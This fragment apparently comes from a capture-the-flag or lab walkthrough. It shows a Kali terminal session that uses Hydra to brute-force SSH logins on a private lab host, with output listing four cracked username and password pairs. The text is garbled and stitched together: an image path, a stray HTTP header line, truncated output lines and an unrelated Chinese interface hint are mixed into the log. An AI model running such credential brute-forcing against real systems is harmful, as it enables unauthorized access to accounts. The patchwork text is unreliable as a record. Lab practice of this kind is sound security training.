 CTF-RSA-tool dvcs-ripper gaps gobuster nessus p.txt t3.py wuxianjieya.
root@kali:/opt# hydra -L u.txt -P p.txt 192.168.119.135 ssh
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organiz
Content-Type: application/x-www-form-urlencoded
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-10-29 07:49:01
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to redu
[DATA] max 16 tasks per 1 server, overall 16 tasks, 391 login tries (l:17/p:23), ~25 tries per
[DATA] attacking ssh://192.168.119.135:22/
[22][ssh] host: 192.168.119.135 login: fredf password: B4-Tru3-001
[22][ssh] host: 192.168.119.135 login: chandlerb password: UrAG0D!
[22][ssh] host: 192.168.119.135 login: joeyt password: Passw0rd
[STATUS] 331.00 tries/min, 331 tries in 00:01h, 62 to do in 00:01h, 16 active
[22][ssh] host: 192.168.119.135 login: janitor password: Ilovepeepee
1 of 1 target successfully completed, 4 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-10-29 07:50:14
root@kali:/opt#
将鼠标指针移入其中或按 Ctrl+G。